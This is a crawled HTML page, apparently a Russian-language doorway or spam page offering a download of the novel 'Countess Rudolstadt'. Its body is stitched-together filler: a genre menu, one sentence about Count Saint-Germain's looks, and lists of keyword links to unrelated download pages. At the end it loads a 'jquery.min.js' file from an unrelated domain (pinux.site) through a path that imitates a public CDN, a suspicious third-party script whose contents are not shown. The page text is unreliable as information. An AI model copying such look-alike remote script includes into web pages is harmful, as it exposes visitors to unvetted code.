

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-kniga-grafinya-rudolshtadt-skachat.html
body_size: 2168
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга графиня рудольштадт скачать - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга графиня рудольштадт скачать</h2>
                            </header>
                            <p>Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Биография Внешность. Сен-Жермен был коренастым и широкоплечим мужчиной, по свидетельствам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-morskie-dyavoly-sudby-bagira-okonchatelnoe-reshenie.html">Морские дьяволы судьбы багира окончательное решение</a></li>
                                <li><a href="shcfv-skachat-zvuk-vystrela-iz-zvezdnyh-voyn.html">Скачать звук выстрела из звездных войн</a></li>
                                <li><a href="shcfv-prezentaciya-buterbrody-i-ih-vidy.html">Презентация бутерброды и их виды</a></li>
                                <li><a href="shcfv-skachat-indiyskiy-film-prizrak.html">Скачать индийский фильм призрак</a></li>
                                <li><a href="shcfv-kak-ustanavlivat-mody-na-ks-sours.html">Как устанавливать моды на кс соурс</a></li>
                                <li><a href="shcfv-foto-rozygryshi.html">Фото розыгрыши</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Граф Сен-Жермен — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-besplatno-kartinki-na-telefon-ya-skuchayu.html">Скачать бесплатно картинки на телефон я скучаю</a></li>
                                            <li><a href="shcfv-orden-iezuitov-prezentaciya.html">Орден иезуитов презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-akkordy-na-gitare-zvezda-po-imeni-solnce.html">Аккорды на гитаре звезда по имени солнце</a></li>
                                            <li><a href="shcfv-taksist-film-otzyvy.html">Таксист фильм отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-putin-kniga-ot-pervogo-lica-skachat.html">Путин книга от первого лица скачать</a></li>
                                            <li><a href="shcfv-skachat-kartu-dlya-minecraft-derevenskaya-zhizn.html">Скачать карту для minecraft деревенская жизнь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-love-eto-pesnya-prostaya-minusovka.html">Лове это песня простая минусовка</a></li>
                                            <li><a href="shcfv-tkan-kosmosa-prostranstvo-vremya-i-tekstura-realnosti.html">Ткань космоса пространство время и текстура реальности</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
